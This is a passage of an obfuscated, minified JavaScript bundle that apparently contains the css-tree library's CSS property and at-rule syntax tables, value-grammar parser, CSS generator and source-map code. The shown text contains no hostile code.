'text-decoration-skip':w8(0x95a),'text-decoration-skip-ink':w8(0xdf3),'text-decoration-style':w8(0xd2b),'text-decoration-thickness':w8(0x8cc),'text-emphasis':w8(0x607),'text-emphasis-color':w8(0xa74),'text-emphasis-position':w8(0xa11),'text-emphasis-style':w8(0x337),'text-indent':w8(0xb7a),'text-justify':w8(0x9cc),'text-orientation':w8(0x7b3),'text-overflow':w8(0x56a),'text-rendering':w8(0xf8f),'text-shadow':w8(0xa7f),'text-size-adjust':w8(0x32a),'text-spacing-trim':w8(0x843),'text-transform':w8(0x2b6),'text-underline-offset':w8(0x98d),'text-underline-position':w8(0xd8b),'text-wrap':w8(0x2e0),'text-wrap-mode':w8(0xebe),'text-wrap-style':w8(0x44a),'timeline-scope':w8(0x273),'top':w8(0xddd),'touch-action':w8(0x268),'transform':w8(0x65f),'transform-box':w8(0xe63),'transform-origin':w8(0x895),'transform-style':w8(0xbe5),'transition':w8(0x9f5),'transition-behavior':w8(0x37c),'transition-delay':w8(0xa0b),'transition-duration':w8(0xa0b),'transition-property':w8(0x5a3),'transition-timing-function':w8(0x83e),'translate':w8(0x25a),'unicode-bidi':w8(0xc25),'user-select':w8(0x6b1),'vector-effect':w8(0xe5f),'vertical-align':w8(0xfaa),'view-timeline':w8(0xc12),'view-timeline-axis':w8(0xc49),'view-timeline-inset':w8(0x82e),'view-timeline-name':w8(0x273),'view-transition-name':w8(0x4f7),'visibility':w8(0xcc1),'white-space':w8(0xb71),'white-space-collapse':w8(0xbfe),'widows':w8(0x1034),'width':w8(0xa88),'will-change':w8(0x8e1),'word-break':w8(0x375),'word-spacing':w8(0x248),'word-wrap':w8(0xc62),'writing-mode':w8(0xb38),'x':w8(0xa68),'y':w8(0xa68),'z-index':w8(0xe6a),'zoom':w8(0x3c2),'-moz-background-clip':w8(0x39e),'-moz-border-radius-bottomleft':w8(0x51d),'-moz-border-radius-bottomright':w8(0x516),'-moz-border-radius-topleft':w8(0x968),'-moz-border-radius-topright':w8(0x516),'-moz-control-character-visibility':w8(0xe02),'-moz-osx-font-smoothing':w8(0x430),'-moz-user-select':w8(0xda2),'-ms-flex-align':w8(0xe75),'-ms-flex-item-align':w8(0x82c),'-ms-flex-line-pack':w8(0x9b1),'-ms-flex-negative':w8(0xc16),'-ms-flex-pack':w8(0x453),'-ms-flex-order':w8(0x1034),'-ms-flex-positive':w8(0x27e),'-ms-flex-preferred-size':w8(0x5c1),'-ms-interpolation-mode':w8(0x3d2),'-ms-grid-column-align':w8(0x63a),'-ms-grid-row-align':w8(0x63a),'-ms-hyphenate-limit-last':w8(0xbed),'-webkit-background-clip':w8(0x312),'-webkit-column-break-after':w8(0x726),'-webkit-column-break-before':w8(0x726),'-webkit-column-break-inside':w8(0x726),'-webkit-font-smoothing':w8(0x6e8),'-webkit-mask-box-image':w8(0x1012),'-webkit-print-color-adjust':w8(0x738),'-webkit-text-security':w8(0xdd8),'-webkit-user-drag':w8(0xab0),'-webkit-user-select':w8(0x61f),'alignment-baseline':w8(0x579),'baseline-shift':w8(0xba2),'behavior':w8(0x28f),'cue':w8(0xc88),'cue-after':w8(0x435),'cue-before':w8(0x435),'glyph-orientation-horizontal':w8(0xf7d),'glyph-orientation-vertical':w8(0xf7d),'kerning':w8(0x64f),'pause':w8(0xd8d),'pause-after':w8(0x1f8),'pause-before':w8(0x1f8),'rest':w8(0xd92),'rest-after':w8(0x1f8),'rest-before':w8(0x1f8),'src':w8(0xd4d),'speak':w8(0x291),'speak-as':w8(0x886),'unicode-range':w8(0xc3e),'voice-balance':w8(0x507),'voice-duration':w8(0x6b5),'voice-family':w8(0x2b5),'voice-pitch':w8(0x47a),'voice-range':w8(0x47a),'voice-rate':w8(0xcf0),'voice-stress':w8(0xf9d),'voice-volume':w8(0x4e1),'white-space-trim':w8(0xd3f)},'atrules':{'charset':{'prelude':w8(0x35d),'descriptors':null},'counter-style':{'prelude':w8(0x1031),'descriptors':{'additive-symbols':w8(0x451),'fallback':w8(0x1031),'negative':w8(0xc13),'pad':w8(0xf9e),'prefix':w8(0xfa2),'range':w8(0x89e),'speak-as':w8(0x755),'suffix':w8(0xfa2),'symbols':w8(0x3a1),'system':w8(0xc63)}},'document':{'prelude':w8(0x60a),'descriptors':null},'font-palette-values':{'prelude':w8(0xf2f),'descriptors':{'base-palette':w8(0xbbd),'font-family':w8(0x610),'override-colors':w8(0xf0c)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':w8(0x9fa),'descent-override':w8(0x9fa),'font-display':w8(0xa00),'font-family':w8(0x484),'font-feature-settings':w8(0x727),'font-variation-settings':w8(0x105e),'font-stretch':w8(0x86c),'font-style':w8(0x628),'font-weight':w8(0x5fb),'line-gap-override':w8(0x9fa),'size-adjust':w8(0x74b),'src':w8(0xd4d),'unicode-range':w8(0xc3e)}},'font-feature-values':{'prelude':w8(0x610),'descriptors':null},'import':{'prelude':w8(0x6b9),'descriptors':null},'keyframes':{'prelude':w8(0xdd6),'descriptors':null},'layer':{'prelude':w8(0x231),'descriptors':null},'media':{'prelude':w8(0x4fe),'descriptors':null},'namespace':{'prelude':w8(0x785),'descriptors':null},'page':{'prelude':w8(0xc4b),'descriptors':{'bleed':w8(0xf49),'marks':w8(0x4dc),'page-orientation':w8(0xb60),'size':w8(0xdde)}},'position-try':{'prelude':w8(0xf2f),'descriptors':{'top':w8(0xba6),'left':w8(0xa22),'bottom':w8(0x690),'right':w8(0x7e0),'inset-block-start':w8(0x431),'inset-block-end':w8(0xfd2),'inset-inline-start':w8(0xb48),'inset-inline-end':w8(0x576),'inset-block':w8(0x768),'inset-inline':w8(0xa2f),'inset':w8(0xfdc),'margin-top':w8(0x1b3),'margin-left':w8(0x2b8),'margin-bottom':w8(0x7aa),'margin-right':w8(0xa4c),'margin-block-start':w8(0x8bd),'margin-block-end':w8(0x820),'margin-inline-start':w8(0x9dd),'margin-inline-end':w8(0x3a2),'margin':w8(0x4e3),'margin-block':w8(0xf28),'margin-inline':w8(0x1c1),'width':w8(0x67c),'height':w8(0x9e6),'min-width':w8(0x906),'min-height':w8(0x8c1),'max-width':w8(0x4bc),'max-height':w8(0xeee),'block-size':w8(0x3d0),'inline-size':w8(0xcfd),'min-block-size':w8(0xaa5),'min-inline-size':w8(0x98c),'max-block-size':w8(0xfca),'max-inline-size':w8(0x9b9),'align-self':w8(0x527),'justify-self':w8(0x540)}},'property':{'prelude':w8(0x39b),'descriptors':{'syntax':w8(0x35d),'inherits':w8(0xdd9),'initial-value':w8(0x37d)}},'scope':{'prelude':w8(0x52f),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':w8(0xde8),'descriptors':null},'container':{'prelude':w8(0xa0e),'descriptors':null},'nest':{'prelude':w8(0xf02),'descriptors':null}}};},0x2043:(i,q,w)=>{'use strict';w['d'](q,{'L':()=>z});var l=w(0x1aa);function z(c){return{'fromPlainObject':N=>(c(N,{'enter'(R){const w9=a2G;R[w9(0xab4)]&&R[w9(0xab4)]instanceof l['B']==0x0&&(R[w9(0xab4)]=new l['B']()[w9(0x721)](R[w9(0xab4)]));}}),N),'toPlainObject':N=>(c(N,{'leave'(R){const wH=a2G;R[wH(0xab4)]&&R[wH(0xab4)]instanceof l['B']&&(R[wH(0xab4)]=R[wH(0xab4)][wH(0xd23)]());}}),N)};}},0x1995:(i,q,w)=>{'use strict';w['d'](q,{'u':()=>z});var l=w(0x192b);function z(c,N,R){const wG=a2G;return Object[wG(0xcf3)]((0x0,l['a'])(wG(0x614),c),{'input':N,'offset':R,'rawMessage':c,'message':c+wG(0x2f9)+N+wG(0xe52)+new Array((R||N[wG(0x9aa)])+0x1)[wG(0x8a8)]('-')+'^'});}},0x24ff:(q,w,l)=>{'use strict';function z(R){return R;}function c(R,J,M,f){const wP=a2G;let I;switch(R[wP(0x6dc)]){case wP(0x318):I=function(u,k,Y,d){const wT=wP,m='\x20'===u[wT(0xbdb)]||d?u[wT(0xbdb)]:'\x20'+u[wT(0xbdb)]+'\x20',p=u[wT(0x62e)][wT(0xe57)](O=>c(O,k,Y,d))[wT(0x8a8)](m);return u[wT(0x8f7)]||Y?(d||','===p[0x0]?'[':'[\x20')+p+(d?']':'\x20]'):p;}(R,J,M,f)+(R[wP(0x5e6)]?'!':'');break;case wP(0xe12):return c(R[wP(0x776)],J,M,f)+J(function(u){const {min:k,max:Y,comma:d}=u;return 0x0===k&&0x0===Y?d?'#?':'*':0x0===k&&0x1===Y?'?':0x1===k&&0x0===Y?d?'#':'+':0x1===k&&0x1===Y?'':(d?'#':'')+(k===Y?'{'+k+'}':'{'+k+','+(0x0!==Y?Y:'')+'}');}(R),R);case wP(0x9ff):I=wP(0x324)+c(R[wP(0x776)],J,M,f)+']>';break;case wP(0x8be):I='<'+R[wP(0x986)]+(R[wP(0x2be)]?J(function(u){const wi=wP;if(wi(0x589)===u[wi(0x6dc)])return'\x20['+(null===u[wi(0x2d0)]?'-∞':u[wi(0x2d0)])+','+(null===u[wi(0x6a0)]?'∞':u[wi(0x6a0)])+']';throw new Error(wi(0x478)+u[wi(0x6dc)]+'`');}(R[wP(0x2be)]),R[wP(0x2be)]):'')+'>';break;case wP(0x5ff):I='<\x27'+R[wP(0x986)]+'\x27>';break;case wP(0x69a):I=R[wP(0x986)];break;case wP(0xaf2):I='@'+R[wP(0x986)];break;case wP(0xce6):I=R[wP(0x986)]+'(';break;case wP(0xcc9):case wP(0x9d6):I=R[wP(0x621)];break;case wP(0x7f8):I=',';break;default:throw new Error(wP(0x478)+R[wP(0x6dc)]+'`');}return J(I,R);}function N(R,J){const wn=a2G;let M=z,f=!0x1,I=!0x1;return wn(0x213)==typeof J?M=J:J&&(f=Boolean(J[wn(0x479)]),I=Boolean(J[wn(0x5f6)]),wn(0x213)==typeof J[wn(0x349)]&&(M=J[wn(0x349)])),c(R,M,f,I);}l['d'](w,{'c':()=>N});},0x268e:(q,w,l)=>{'use strict';l['d'](w,{'GG':()=>N['G'],'cM':()=>z['c'],'qg':()=>c['q']});var z=l(0x24ff),c=l(0x7fd),N=l(0x1be5);},0x7fd:(q,J,Y)=>{'use strict';Y['d'](J,{'q':()=>HN});var O=Y(0x924);const D=0x9,Z=0xa,X=0xc,B=0xd,V=0x20,F=0x21,Q=0x23,K=0x26,j=0x27,H0=0x28,H1=0x29,H2=0x2a,H3=0x2b,H4=0x2c,H5=0x2d,H6=0x3c,H7=0x3e,H8=0x3f,H9=0x40,HH=0x5b,HG=0x5d,HP=0x7b,HT=0x7c,Hi=0x7d,Hn=0x221e,Ht={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function Hr(HR){const wt=a2G;let HJ=null,HM=null;return HR[wt(0xb91)](HP),HR[wt(0x43c)](),HJ=HR[wt(0xd08)](HR),HR[wt(0x43c)](),HR[wt(0xc45)]()===H4?(HR[wt(0xe21)]++,HR[wt(0x43c)](),HR[wt(0xc45)]()!==Hi&&(HM=HR[wt(0xd08)](HR),HR[wt(0x43c)]())):HM=HJ,HR[wt(0xb91)](Hi),{'min':Number(HJ),'max':HM?Number(HM):0x0};}function Hq(HR,HJ){const wq=a2G,HM=function(Hf){const wr=a2G;let HI=null,Hu=!0x1;switch(Hf[wr(0xc45)]()){case H2:Hf[wr(0xe21)]++,HI={'min':0x0,'max':0x0};break;case H3:Hf[wr(0xe21)]++,HI={'min':0x1,'max':0x0};break;case H8:Hf[wr(0xe21)]++,HI={'min':0x0,'max':0x1};break;case Q:Hf[wr(0xe21)]++,Hu=!0x0,Hf[wr(0xc45)]()===HP?HI=Hr(Hf):Hf[wr(0xc45)]()===H8?(Hf[wr(0xe21)]++,HI={'min':0x0,'max':0x0}):HI={'min':0x1,'max':0x0};break;case HP:HI=Hr(Hf);break;default:return null;}return{'type':wr(0xe12),'comma':Hu,'min':HI[wr(0x2d0)],'max':HI[wr(0x6a0)],'term':null};}(HR);return null!==HM?(HM[wq(0x776)]=HJ,HR[wq(0xc45)]()===Q&&HR[wq(0x5bb)](HR[wq(0xe21)]-0x1)===H3?Hq(HR,HM):HM):HJ;}function Hw(HR){const ww=a2G,HJ=HR[ww(0x2d8)]();return''===HJ?null:Hq(HR,{'type':ww(0x9d6),'value':HJ});}function Hl(HR,HJ){const wz=a2G;function HM(HI,Hu){const wl=a2G;return{'type':wl(0x318),'terms':HI,'combinator':Hu,'disallowEmpty':!0x1,'explicit':!0x1};}let Hf;for(HJ=Object[wz(0xfc7)](HJ)[wz(0xee9)]((HI,Hu)=>Ht[HI]-Ht[Hu]);HJ[wz(0x9aa)]>0x0;){Hf=HJ[wz(0x32d)]();let HI=0x0,Hu=0x0;for(;HI<HR[wz(0x9aa)];HI++){const Hk=HR[HI];wz(0x847)===Hk[wz(0x6dc)]&&(Hk[wz(0x621)]===Hf?(-0x1===Hu&&(Hu=HI-0x1),HR[wz(0x53d)](HI,0x1),HI--):(-0x1!==Hu&&HI-Hu>0x1&&(HR[wz(0x53d)](Hu,HI-Hu,HM(HR[wz(0xfe1)](Hu,HI),Hf)),HI=Hu+0x1),Hu=-0x1));}-0x1!==Hu&&HJ[wz(0x9aa)]&&HR[wz(0x53d)](Hu,HI-Hu,HM(HR[wz(0xfe1)](Hu,HI),Hf));}return Hf;}function Hc(HR,HJ){const wc=a2G,HM=Object[wc(0xedc)](null),Hf=[];let HI,Hu=null,Hk=HR[wc(0xe21)];for(;HR[wc(0xc45)]()!==HJ&&(HI=Ho(HR,HJ));)wc(0x5fc)!==HI[wc(0x6dc)]&&(wc(0x847)===HI[wc(0x6dc)]?(null!==Hu&&wc(0x847)!==Hu[wc(0x6dc)]||(HR[wc(0xe21)]=Hk,HR[wc(0x857)](wc(0xd1a))),HM[HI[wc(0x621)]]=!0x0):null!==Hu&&wc(0x847)!==Hu[wc(0x6dc)]&&(HM['\x20']=!0x0,Hf[wc(0x99d)]({'type':wc(0x847),'value':'\x20'})),Hf[wc(0x99d)](HI),Hu=HI,Hk=HR[wc(0xe21)]);return null!==Hu&&wc(0x847)===Hu[wc(0x6dc)]&&(HR[wc(0xe21)]-=Hk,HR[wc(0x857)](wc(0xd1a))),{'type':wc(0x318),'terms':Hf,'combinator':Hl(Hf,HM)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function Ho(HR,HJ){const wo=a2G;let HM=HR[wo(0xc45)]();switch(HM){case HG:break;case HH:return Hq(HR,function(Hf,HI){const wN=wo;let Hu;return Hf[wN(0xb91)](HH),Hu=Hc(Hf,HI),Hf[wN(0xb91)](HG),Hu[wN(0x8f7)]=!0x0,Hf[wN(0xc45)]()===F&&(Hf[wN(0xe21)]++,Hu[wN(0x5e6)]=!0x0),Hu;}(HR,HJ));case H6:return HR[wo(0x624)]()===j?function(Hf){const wR=wo;let HI;return Hf[wR(0xb91)](H6),Hf[wR(0xb91)](j),HI=Hf[wR(0x61e)](),Hf[wR(0xb91)](j),Hf[wR(0xb91)](H7),Hq(Hf,{'type':wR(0x5ff),'name':HI});}(HR):function(Hf){const wJ=wo;let HI,Hu=null;if(Hf[wJ(0xb91)](H6),HI=Hf[wJ(0x61e)](),wJ(0x941)===HI){Hf[wJ(0xb91)](HH);const Hk=Hc(Hf,HG);return Hf[wJ(0xb91)](HG),Hf[wJ(0xb91)](H7),Hq(Hf,{'type':wJ(0x9ff),'term':0x1===Hk[wJ(0x62e)][wJ(0x9aa)]?Hk[wJ(0x62e)][0x0]:Hk});}return Hf[wJ(0xc45)]()===H0&&Hf[wJ(0x624)]()===H1&&(Hf[wJ(0xe21)]+=0x2,HI+='()'),Hf[wJ(0x5bb)](Hf[wJ(0x897)](Hf[wJ(0xe21)]))===HH&&(Hf[wJ(0x43c)](),Hu=function(HY){const wM=wJ;let Hd=null,Hm=null,Hp=0x1;return HY[wM(0xb91)](HH),HY[wM(0xc45)]()===H5&&(HY[wM(0x2d8)](),Hp=-0x1),-0x1==Hp&&HY[wM(0xc45)]()===Hn?HY[wM(0x2d8)]():(Hd=Hp*Number(HY[wM(0xd08)](HY)),HY[wM(0xdc3)]()&&(Hd+=HY[wM(0x61e)]())),HY[wM(0x43c)](),HY[wM(0xb91)](H4),HY[wM(0x43c)](),HY[wM(0xc45)]()===Hn?HY[wM(0x2d8)]():(Hp=0x1,HY[wM(0xc45)]()===H5&&(HY[wM(0x2d8)](),Hp=-0x1),Hm=Hp*Number(HY[wM(0xd08)](HY)),HY[wM(0xdc3)]()&&(Hm+=HY[wM(0x61e)]())),HY[wM(0xb91)](HG),{'type':wM(0x589),'min':Hd,'max':Hm};}(Hf)),Hf[wJ(0xb91)](H7),Hq(Hf,{'type':wJ(0x8be),'name':HI,'opts':Hu});}(HR);case HT:return{'type':wo(0x847),'value':HR[wo(0xe78)](HR[wo(0xe21)]+(HR[wo(0x624)]()===HT?0x2:0x1))};case K:return HR[wo(0xe21)]++,HR[wo(0xb91)](K),{'type':wo(0x847),'value':'&&'};case H4:return HR[wo(0xe21)]++,{'type':wo(0x7f8)};case j:return Hq(HR,{'type':wo(0xcc9),'value':HR[wo(0x43f)]()});case V:case D:case Z:case B:case X:return{'type':wo(0x5fc),'value':HR[wo(0x747)]()};case H9:return HM=HR[wo(0x624)](),HR[wo(0xdc3)](HM)?(HR[wo(0xe21)]++,{'type':wo(0xaf2),'name':HR[wo(0x61e)]()}):Hw(HR);case H2:case H3:case H8:case Q:case F:break;case HP:if(HM=HR[wo(0x624)](),HM<0x30||HM>0x39)return Hw(HR);break;default:return HR[wo(0xdc3)](HM)?function(Hf){const wf=wo,HI=Hf[wf(0x61e)]();return Hf[wf(0xc45)]()===H0?(Hf[wf(0xe21)]++,{'type':wf(0xce6),'name':HI}):Hq(Hf,{'type':wf(0x69a),'name':HI});}(HR):Hw(HR);}}function HN(HR){const wI=a2G,HJ=new O['L'](HR),HM=Hc(HJ);return HJ[wI(0xe21)]!==HR[wI(0x9aa)]&&HJ[wI(0x857)](wI(0x457)),0x1===HM[wI(0x62e)][wI(0x9aa)]&&wI(0x318)===HM[wI(0x62e)][0x0][wI(0x6dc)]?HM[wI(0x62e)][0x0]:HM;}},0x924:(q,w,l)=>{'use strict';const wu=a2G;l['d'](w,{'L':()=>N});var z=l(0x1995);const c=new Uint8Array(0x80)[wu(0xe57)]((R,J)=>/[a-zA-Z0-9\-]/[wu(0x30c)](String[wu(0x706)](J))?0x1:0x0);class N{constructor(R){const wk=wu;this[wk(0x3eb)]=R,this[wk(0xe21)]=0x0;}[wu(0x5bb)](R){const wY=wu;return R<this[wY(0x3eb)][wY(0x9aa)]?this[wY(0x3eb)][wY(0x5bb)](R):0x0;}[wu(0xc45)](){const wd=wu;return this[wd(0x5bb)](this[wd(0xe21)]);}[wu(0xdc3)](R=this[wu(0xc45)]()){return R<0x80&&0x1===c[R];}[wu(0x624)](){const wm=wu;return this[wm(0x5bb)](this[wm(0xe21)]+0x1);}[wu(0x432)](R){const wp=wu;return this[wp(0x5bb)](this[wp(0x897)](R));}[wu(0x43c)](){const wO=wu;this[wO(0xe21)]=this[wO(0x897)](this[wO(0xe21)]);}[wu(0x897)](R){const wD=wu;for(;R<this[wD(0x3eb)][wD(0x9aa)];R++){const J=this[wD(0x3eb)][wD(0x5bb)](R);if(0xd!==J&&0xa!==J&&0xc!==J&&0x20!==J&&0x9!==J)break;}return R;}[wu(0xe78)](R){const ws=wu;return this[ws(0x3eb)][ws(0xa34)](this[ws(0xe21)],this[ws(0xe21)]=R);}[wu(0xb91)](R){const wE=wu;this[wE(0xc45)]()!==R&&this[wE(0x857)](wE(0x476)+String[wE(0x706)](R)+'`'),this[wE(0xe21)]++;}[wu(0x2d8)](){const we=wu;return this[we(0xe21)]<this[we(0x3eb)][we(0x9aa)]?this[we(0x3eb)][we(0xd7f)](this[we(0xe21)]++):'';}[wu(0x857)](R){const wA=wu;throw new z['u'](R,this[wA(0x3eb)],this[wA(0xe21)]);}[wu(0x747)](){const wZ=wu;return this[wZ(0xe78)](this[wZ(0x897)](this[wZ(0xe21)]));}[wu(0x61e)](){const wb=wu;let R=this[wb(0xe21)];for(;R<this[wb(0x3eb)][wb(0x9aa)];R++){const J=this[wb(0x3eb)][wb(0x5bb)](R);if(J>=0x80||0x0===c[J])break;}return this[wb(0xe21)]===R&&this[wb(0x857)](wb(0x5a5)),this[wb(0xe78)](R);}[wu(0xd08)](){const wv=wu;let R=this[wv(0xe21)];for(;R<this[wv(0x3eb)][wv(0x9aa)];R++){const J=this[wv(0x3eb)][wv(0x5bb)](R);if(J<0x30||J>0x39)break;}return this[wv(0xe21)]===R&&this[wv(0x857)](wv(0x67e)),this[wv(0xe78)](R);}[wu(0x43f)](){const wC=wu,R=this[wC(0x3eb)][wC(0xa54)]('\x27',this[wC(0xe21)]+0x1);return-0x1===R&&(this[wC(0xe21)]=this[wC(0x3eb)][wC(0x9aa)],this[wC(0x857)](wC(0x9f8))),this[wC(0xe78)](R+0x1);}}},0x1be5:(q,w,l)=>{'use strict';l['d'](w,{'G':()=>N});const z=function(){};function c(R){const wX=a2G;return wX(0x213)==typeof R?R:z;}function N(R,J,M){const wL=a2G;let f=z,I=z;if(wL(0x213)==typeof J?f=J:J&&(f=c(J[wL(0x2ce)]),I=c(J[wL(0xc77)])),f===z&&I===z)throw new Error(wL(0x8aa));!function u(k){const wB=wL;switch(f[wB(0x6aa)](M,k),k[wB(0x6dc)]){case wB(0x318):k[wB(0x62e)][wB(0x92c)](u);break;case wB(0xe12):case wB(0x9ff):u(k[wB(0x776)]);break;case wB(0x8be):case wB(0x5ff):case wB(0x69a):case wB(0xaf2):case wB(0xce6):case wB(0xcc9):case wB(0x9d6):case wB(0x7f8):break;default:throw new Error(wB(0x9bb)+k[wB(0x6dc)]);}I[wB(0x6aa)](M,k);}(R);}},0x772:(q,w,z)=>{'use strict';z['d'](w,{'o':()=>u});var N=z(0x11ac),R=z(0x153d),J=z(0x1725);const M=0x5c;function f(k,Y){const wV=a2G;if(wV(0x213)!=typeof Y)k[wV(0xab4)][wV(0x92c)](this[wV(0x5ad)],this);else{let d=null;k[wV(0xab4)][wV(0x92c)](m=>{const wy=wV;null!==d&&Y[wy(0x6aa)](this,d),this[wy(0x5ad)](m),d=m;});}}function I(k){(0x0,N['qw'])(k,(Y,d,m)=>{const wF=a2G;this[wF(0x3f8)](Y,k[wF(0xfe1)](d,m));});}function u(k){const wQ=a2G,Y=new Map();for(let [d,m]of Object[wQ(0x933)](k[wQ(0x5ad)]))wQ(0x213)==typeof(m[wQ(0xa4f)]||m)&&Y[wQ(0x29f)](d,m[wQ(0xa4f)]||m);return function(O,D){const wK=wQ;let E='',A=0x0,Z={'node'(v){const wa=a2G;if(!Y[wa(0x5dd)](v[wa(0x6dc)]))throw new Error(wa(0xd45)+v[wa(0x6dc)]);Y[wa(0x6e0)](v[wa(0x6dc)])[wa(0x6aa)](b,v);},'tokenBefore':J[wK(0x95b)],'token'(v,C){const wW=wK;A=this[wW(0xac5)](A,v,C),this[wW(0xbec)](C,v,!0x1),v===N['_i']&&C[wW(0x5bb)](0x0)===M&&this[wW(0xbec)]('\x0a',N['M$'],!0x0);},'emit'(v){E+=v;},'result':()=>E};D&&(wK(0x213)==typeof D[wK(0xee4)]&&(Z=D[wK(0xee4)](Z)),D[wK(0x1025)]&&(Z=(0x0,R['f'])(Z)),D[wK(0xe40)]in J&&(Z[wK(0xac5)]=J[D[wK(0xe40)]]));const b={'node':v=>Z[wK(0x5ad)](v),'children':f,'token':(v,C)=>Z[wK(0x3f8)](v,C),'tokenize':I};return Z[wK(0x5ad)](O),Z[wK(0xbbe)]();};}},0x153d:(q,w,l)=>{'use strict';const wh=a2G;l['d'](w,{'f':()=>N});var z=l(0xf1);const c=new Set([wh(0x397),wh(0xab7),wh(0xa66)]);function N(R){const wS=wh,J=new z['x'](),M={'line':0x1,'column':0x0},f={'line':0x0,'column':0x0},I={'line':0x1,'column':0x0},k={'generated':I};let Y=0x1,m=0x0,O=!0x1;const D=R[wS(0x5ad)];R[wS(0x5ad)]=function(Z){const wx=wS;if(Z[wx(0x549)]&&Z[wx(0x549)][wx(0x376)]&&c[wx(0x5dd)](Z[wx(0x6dc)])){const b=Z[wx(0x549)][wx(0x376)][wx(0x2e8)],v=Z[wx(0x549)][wx(0x376)][wx(0x290)]-0x1;f[wx(0x2e8)]===b&&f[wx(0x290)]===v||(f[wx(0x2e8)]=b,f[wx(0x290)]=v,M[wx(0x2e8)]=Y,M[wx(0x290)]=m,O&&(O=!0x1,M[wx(0x2e8)]===I[wx(0x2e8)]&&M[wx(0x290)]===I[wx(0x290)]||J[wx(0xc7c)](k)),O=!0x0,J[wx(0xc7c)]({'source':Z[wx(0x549)][wx(0xa13)],'original':f,'generated':M}));}D[wx(0x6aa)](this,Z),O&&c[wx(0x5dd)](Z[wx(0x6dc)])&&(I[wx(0x2e8)]=Y,I[wx(0x290)]=m);};const E=R[wS(0xbec)];R[wS(0xbec)]=function(Z,b,v){const wg=wS;for(let C=0x0;C<Z[wg(0x9aa)];C++)0xa===Z[wg(0x5bb)](C)?(Y++,m=0x0):m++;E(Z,b,v);};const A=R[wS(0xbbe)];return R[wS(0xbbe)]=function(){const wU=wS;return O&&J[wU(0xc7c)](k),{'css':A(),'map':J};},R;}},0x1725:(q,w,z)=>{'use strict';const l0=a2G;z['r'](w),z['d'](w,{'safe':()=>u,'spec':()=>I});var N=z(0x11ac);const R=(k,Y)=>{const wj=a2G;if(k===N['_i']&&(k=Y),wj(0x8c0)==typeof k){const d=k[wj(0x5bb)](0x0);return d>0x7f?0x8000:d<<0x8;}return k;},J=[[N['Vy'],N['Vy']],[N['Vy'],N['zt']],[N['Vy'],N['s0']],[N['Vy'],N['VY']],[N['Vy'],'-'],[N['Vy'],N['wN']],[N['Vy'],N['Ne']],[N['Vy'],N['fg']],[N['Vy'],N['zG']],[N['Vy'],N['AJ']],[N['zu'],N['Vy']],[N['zu'],N['zt']],[N['zu'],N['s0']],[N['zu'],N['VY']],[N['zu'],'-'],[N['zu'],N['wN']],[N['zu'],N['Ne']],[N['zu'],N['fg']],[N['zu'],N['zG']],[N['Vw'],N['Vy']],[N['Vw'],N['zt']],[N['Vw'],N['s0']],[N['Vw'],N['VY']],[N['Vw'],'-'],[N['Vw'],N['wN']],[N['Vw'],N['Ne']],[N['Vw'],N['fg']],[N['Vw'],N['zG']],[N['fg'],N['Vy']],[N['fg'],N['zt']],[N['fg'],N['s0']],[N['fg'],N['VY']],[N['fg'],'-'],[N['fg'],N['wN']],[N['fg'],N['Ne']],[N['fg'],N['fg']],[N['fg'],N['zG']],['#',N['Vy']],['#',N['zt']],['#',N['s0']],['#',N['VY']],['#','-'],['#',N['wN']],['#',N['Ne']],['#',N['fg']],['#',N['zG']],['-',N['Vy']],['-',N['zt']],['-',N['s0']],['-',N['VY']],['-','-'],['-',N['wN']],['-',N['Ne']],['-',N['fg']],['-',N['zG']],[N['wN'],N['Vy']],[N['wN'],N['zt']],[N['wN'],N['s0']],[N['wN'],N['VY']],[N['wN'],N['wN']],[N['wN'],N['Ne']],[N['wN'],N['fg']],[N['wN'],'%'],[N['wN'],N['zG']],['@',N['Vy']],['@',N['zt']],['@',N['s0']],['@',N['VY']],['@','-'],['@',N['zG']],['.',N['wN']],['.',N['Ne']],['.',N['fg']],['+',N['wN']],['+',N['Ne']],['+',N['fg']],['/','*']],M=J[l0(0xbe8)]([[N['Vy'],N['Vw']],[N['fg'],N['Vw']],[N['Vw'],N['Vw']],[N['zu'],N['AJ']],[N['zu'],N['Qf']],[N['zu'],N['Qx']],[N['Ne'],N['Ne']],[N['Ne'],N['fg']],[N['Ne'],N['zt']],[N['Ne'],'-'],[N['no'],N['Vy']],[N['no'],N['zt']],[N['no'],N['Ne']],[N['no'],N['fg']],[N['no'],N['Vw']],[N['no'],'-']]);function f(k){const l1=l0,Y=new Set(k[l1(0xe57)](([d,m])=>R(d)<<0x10|R(m)));return function(d,m,p){const l2=l1,O=R(m,p),D=p[l2(0x5bb)](0x0);return(0x2d===D&&m!==N['Vy']&&m!==N['zt']&&m!==N['zG']||0x2b===D?Y[l2(0x5dd)](d<<0x10|D<<0x8):Y[l2(0x5dd)](d<<0x10|O))&&this[l2(0xbec)]('\x20',N['M$'],!0x0),O;};}const I=f(J),u=f(M);},0xf26:(q,w,z)=>{'use strict';z['d'](w,{'GG':()=>k,'cM':()=>M,'qg':()=>J});var N=z(0x1254);z(0x2162),z(0x1aa),z(0x1d09),z(0x11ac),z(0x268e),z(0x12dd),z(0xc8c),z(0x122e),z(0x18bf),z(0x15b1);const {tokenize:R,parse:J,generate:M,lexer:f,createLexer:I,walk:k,find:Y,findLast:O,findAll:D,toPlainObject:E,fromPlainObject:A,fork:Z}=N['A'];},0x1d09:(q,z,N)=>{'use strict';const l8=a2G;N['d'](z,{'J':()=>V});var R=N(0x209d),J=N(0xc8c),M=N(0x1304),I=N(0x13ba),k=N(0xec0),Y=N(0x268e),O=N(0x2507),D=N(0x2613),E=N(0x16e6),A=N(0x11e),Z=N(0x193f),v=N(0x2342);function C(F,Q,K){const l3=a2G,W={};for(const S in F)F[S][l3(0x72b)]&&(W[S]=K?F[S][l3(0x72b)]:(0x0,Y['cM'])(F[S][l3(0x72b)],{'compact':Q}));return W;}function X(F,Q,K){const l4=a2G,W={};for(const [S,x]of Object[l4(0x933)](F))W[S]={'prelude':x[l4(0xa30)]&&(K?x[l4(0xa30)][l4(0x72b)]:(0x0,Y['cM'])(x[l4(0xa30)][l4(0x72b)],{'compact':Q})),'descriptors':x[l4(0x3c5)]&&C(x[l4(0x3c5)],Q,K)};return W;}function L(F,Q,K){return{'matched':F,'iterations':K,'error':Q,...A};}function B(F,Q,K,W){const l5=a2G,S=(0x0,O['A'])(K,F[l5(0x72b)]);let x;return function(U){const 